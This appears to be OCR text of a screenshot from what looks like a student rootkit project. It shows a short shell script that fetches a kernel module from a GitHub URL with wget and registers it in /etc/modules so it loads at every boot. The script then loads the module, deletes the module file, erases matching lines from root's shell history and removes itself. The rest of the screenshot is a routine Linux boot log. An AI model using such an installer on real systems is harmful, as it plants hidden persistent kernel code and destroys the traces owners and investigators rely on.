 mesmodules : vim — Konsole
1 #!/bin/ash
2 # echo "0 0 0 0" > /proc/sys/kernel/printk DONT WORK AND USELESS
3
4 # récuperer le .ko
5 wget https://github.com/gobelinor/Rootkit-Project/raw/refs/heads/dev_tibo/mesmodules/cameleon_ultimate
.ko
6
7 # persistence (load le module au demarage)
8 echo "cameleon_ultimate" >> /etc/modules
9 mkdir -p /lib/modules/$(uname -r)/extra
10 cp cameleon_ultimate.ko /lib/modules/$(uname -r)/extra/
11 depmod -a
12
13 # load le module
14 modprobe cameleon_ultimate
15
16 # supprimer les traces
17 rm cameleon_ultimate.ko
18 sed -i '/cameleon_ultimate/d' /root/.ash_history
19 sed -i '/insertion/d' /root/.ash_history
20 rm insertion_script
insert/insertion_script 14,9 All
"insert/insertion_script" 20L, 597B
Rootkit-Project : script_generate — Konsole
[ 1.721500] Loaded X.509 cert 'sforshee: 00b28ddf47aef9cea7'
[ 1.722089] Loaded X.509 cert 'wens: 61c038651aabdcf94bd0ac7ff06c7248db18c600'
[ 1.723366] ALSA device list:
[ 1.724029] No soundcards found.
[ 1.725235] platform regulatory.0: Direct firmware load for regulatory.db failed with error -2
[ 1.725608] cfg80211: failed to load regulatory.db
[ 1.918282] tsc: Refined TSC clocksource calibration: 2918.393 MHz
[ 1.920154] clocksource: tsc: mask: 0xffffffffffffffff max_cycles: 0x2a1122226b0, max_idle_ns: 4407952s
[ 1.921078] clocksource: Switched to clocksource tsc
[ 2.278715] input: ImExPS/2 Generic Explorer Mouse as /devices/platform/i8042/serio1/input/input3
[ 2.280156] md: Waiting for all devices to be available before autodetect
[ 2.280378] md: If you don't use raid, use raid=noautodetect
[ 2.280545] md: Autodetecting RAID arrays.
[ 2.280644] md: autorun ...
[ 2.280728] md: ... autorun DONE.
[ 2.306027] EXT4-fs (sda1): mounted filesystem 1dcd44ee-3b61-418d-b635-8be7e7c2c82b ro with ordered da.
[ 2.306528] VFS: Mounted root (ext4 filesystem) readonly on device 8:1.
[ 2.309408] devtmpfs: mounted
[ 2.347520] Freeing unused kernel image (initmem) memory: 2732K
[ 2.347816] Write protecting the kernel read-only data: 26624k
[ 2.349133] Freeing unused kernel image (rodata/data gap) memory: 1336K
[ 2.475956] x86/mm: Checked W+X mappings: passed, no W+X pages found.
[ 2.476225] Run /sbin/init as init process
[ 2.593541] init-early.sh (54) used greatest stack depth: 13792 bytes left
OpenRC 0.54 is starting up Linux 6.10.10 (x86_64)
* Mounting /proc ...[ 2.673091] fstabinfo (59) used greatest stack depth: 13536 bytes left
[ ok ]
* Mounting /run ... [ ok ]
* /run/openrc: creating directory
* /run/lock: creating directory
* /run/lock: correcting owner
[ 2.885159] init.sh (55) used greatest stack depth: 13392 bytes left
[ 3.592448] gendepends.sh (71) used greatest stack depth: 13296 bytes left
Service `hwdrivers' needs non existent service `dev'
Service `machine-id' needs non existent service `dev'
* Caching service dependencies ... [ ok ]
* Remounting devtmpfs on /dev ... [ ok ]
* Mounting /dev/mqueue ... [ ok ]
* Mounting /dev/pts ... [ ok ]
* Mounting /dev/shm ... [ ok ]
* Checking local filesystems ... [ ok ]
* Remounting root filesystem read/write ...[ 4.687325] random: crng init done
[ 4.689659] EXT4-fs (sda1): re-mounted 1dcd44ee-3b61-418d-b635-8be7e7c2c82b r/w. Quota mode: none.
[ ok ]
* Remounting filesystems ... [ ok ]
* Mounting local filesystems ... [ ok ]
tibo.wav
FR
21:10
08/12/2024